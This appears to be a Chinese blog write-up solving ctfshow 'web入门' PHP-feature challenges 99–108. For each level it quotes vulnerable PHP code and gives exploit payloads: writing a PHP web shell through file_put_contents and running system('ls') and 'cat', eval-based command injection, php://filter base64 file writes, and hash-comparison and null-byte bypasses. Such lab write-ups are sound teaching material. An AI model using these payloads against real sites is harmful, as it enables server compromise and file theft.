ctfshow的web入门php特性99-108
php99
<?php
highlight_file(FILE);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($GET['n']) && in_array($GET['n'], $allow)){
file_put_contents($GET['n'], $POST['content']);
}
?>
依题解析:
$allow = array(); //创建空数组$allow
for ($i=36; $i < 0x36d; $i++) //i的初始值为36,如果i小于0x36d(十六进制,877为其十进制),就不断+1
array_push($allow, rand(1,$i)); //将1到877(i的最大循环值)放入$allow这个数组。
if(isset($GET['n']) && in_array($GET['n'], $allow)) //判断URL里面有没有?n参数同时in_array对传上来的参数和$allow里面的随机数进行比较。
file_put_contents($GET['n'], $POST['content']); //用户通过 URL 参数 ?n=xxx 传进来的字符串,直接当成文件名,不做任何过滤或路径校验。$POST['content']是 POST 报文体里同名字段的值,原样作为文件内容,同样不做过滤,file_put_contents($GET['n'], $_POST['content'])将content字段里面的值写入n.php文件里面。
bp抓包后将头部修改为POST,POST /?n=3.php HTTP/1.1 3可以为随机数
然后尾部添加content

然后不断点发送,直到返回没有下面的报错。

就可以访问上传的文件,url/4.php然后将底部的content修改为request里面的密码1=system('ls');就能查看当前目录下面的文件,再访问flag36d.php
1=system('cat flag36d.php');
就能得到flag
php100
highlight_file(FILE);
include("ctfshow.php"); //引用文件
//flag in class ctfshow; //提示flag在ctfshow类里面
$ctfshow = new ctfshow();
$v1=$GET['v1'];
$v2=$GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3); //‘=’的优先级大于and,所以v1必须是数字才能进行下一步if判断,v2和v3是不是数字不影响。
if($v0){ //v0=v1=数字=true就能执行if
if(!preg_match("/\;/", $v2)){ //v2不能有;
if(preg_match("/\;/", $v3)){ //v3必须有;
eval("$v2('ctfshow')$v3"); //
}
}
}
payload:?v1=1&v2=system("tac%20ctfshow.php")/&v3=;
?v1=1满足$v0=is_numeric($v1) 这个条件,同时v2,v3符合if里面的判断,最后payload带入eval的模板就是system("tac ctfshow.php")('ctfshow');
flag就能回显

$flag_is_8ef06a100x2d67d40x2d41950x2d8c500x2ddf5b89c38aed不是ctfshow的常规flag,里面缺少了常规flag的-,而多了0x2d,执行下面的代码就能获取到flag。
<?php
echo preg_replace('/0x2d/','-','8ef06a100x2d67d40x2d41950x2d8c500x2ddf5b89c38aed');
?>
php101
<?php
highlight_file(FILE);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$GET['v1'];
$v2=$GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\|\/|~|`|!|\@|#|\$|\%|\^|*|)|-|_|+|\=|{|[|"|'|\,|.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\|\/|~|`|!|\@|#|\$|\%|\^|*|(|-|_|+|\=|{|[|"|'|\,|.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
对比上一题正则加了很多,看了大佬的题解用ReflectionClass 建立反射类。
new ReflectionClass($class) 可以获得类的反射对象(包含元数据信息)。
元数据对象(包含class的所有属性/方法的元数据信息)。
payload:v1=1&v2=echo new ReflectionClass&v3=;

最后根据eval模板得到的答案是echo new ReflectionClass('ctfshow');
payload看起来简单,但是本人没了解此函数,所以解不出来,并且flag还需要解码一下,得到flag还得爆破最后一位,,,,,
php102
<?php
highlight_file(FILE);
$v1 = $POST['v1'];
$v2 = $GET['v2']; //get请求体上传
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3); //V2上传参数必须得是数字
if($v4){
$s = substr($v2,2); //从V2的第二位开始截取,丢弃前两位
$str = call_user_func($v1,$s); //v1输入的动作参数可以执行$s
echo $str;
file_put_contents($v3,$str); //将$str的内容上传到v3(文件名)
}
else{
die('hacker');
}
?>
这题绕过依旧是看其他大佬的题解来理解的
payload:GET:?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
POST:v1=hex2bin
由于v2必须是数字参数,所以加密方法是先将<?='cat *;'> 进行base64加密(得删掉最后的=号,不然最后上传的加密数字无法通过)再转换为十六进制,由于 $s = substr($v2,2); //从V2的第二位开始截取,丢弃前两位,有这个过滤条件,所以最后的v2payload需要在开头加两个数字;v3则是以文件名形式存在,不过file_put_contents函数可以结合伪协议,所以就用伪协议解码base64,然后v1的动作 $str = call_user_func($v1,$s); //v1输入的动作参数可以执行$s就是用hex2bin来解码十六进制。
php103
$v1 = $POST['v1'];
$v2 = $GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.p.h.p./i",$str)){ //太年轻的孩子,你直接给我坐下
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
}
else{
die('hacker');
}
对比上一题多了一个正则,会过滤最后解密出来的base64的php,但是base64拦截不了,所以payload和上一题一样。
php104
highlight_file(FILE);
include("flag.php");
if(isset($POST['v1']) && isset($GET['v2'])){
$v1 = $POST['v1'];
$v2 = $GET['v2'];
if(sha1($v1)==sha1($v2)){ //弱比较,v1=v2则会输出flag
echo $flag;
}
}
这题很简单,sha1有个常见的绕过思路就是数组绕过,只要v1v2两边都是数组就代表两边都是null,就能得到flag。
payload: post:v1[]=1 get:url/?v2[]=2
php105
include('flag.php');
error_reporting(0);
$error='你还想要flag嘛?';
$suces='既然你想要那给你吧!';
foreach($GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
payload:
get:?suces=flag
post:error=suces
这个太绕了,就没人能搞懂,不服的私信我给我分析
php106
include("flag.php");
if(isset($POST['v1']) && isset($GET['v2'])){
$v1 = $POST['v1'];
$v2 = $GET['v2'];
if(sha1($v1)==sha1($v2) && $v1!=$v2){
echo $flag;
}
}
依旧关键词提取,sha1($v1)==sha1($v2),就会输出flag,和104一样数组绕过。
php107
error_reporting(0);
include("flag.php");
if(isset($POST['v1'])){
$v1 = $POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2); //parse_str将v1的参数以数组的方式存储到v2
if($v2['flag']==md5($v3)){
echo $flag;
}
}
payload:GET: ?v3=240610708 POST: v1=flag=0
根据payload来进行题解,限制v1是post上传,但是输出$flag的函数是v2,且要等于md5加密过的v3,240610708进行md5加密后就是0e462097431906509019562988736854,科学计数法下就是0,至于v1为什么要等于flag再等于0是因为v2参数是flag,parse_str存储一趟后就是flag=0了。
php108
highlight_file(FILE);
error_reporting(0);
include("flag.php");
if (ereg ("^[a-zA-Z]+$", $_GET['c'])===FALSE) { //+$限制了正则条件为c参数里面必须有一个字母
die('error');
}
//只有36d的人才能看到flag
if(intval(strrev($_GET['c']))==0x36d){ //intval提取了c的参数和0x36d(877)进行比较,而strrev会把c的参数进行反转。
echo $flag;
}
?>
payload:?c=a%00778
ereg 函数的经典截断特性,在传参的中间加上00%就能隐藏后面的877,通过正则。

 ctfshow的web入门php特性模块
ctfshow的web入门php特性模块

 浙公网安备 33010602011771号
浙公网安备 33010602011771号